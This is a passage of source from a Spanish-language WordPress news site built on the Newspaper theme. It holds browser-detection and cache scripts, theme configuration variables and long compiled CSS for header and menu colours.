            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4f4a758d19";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
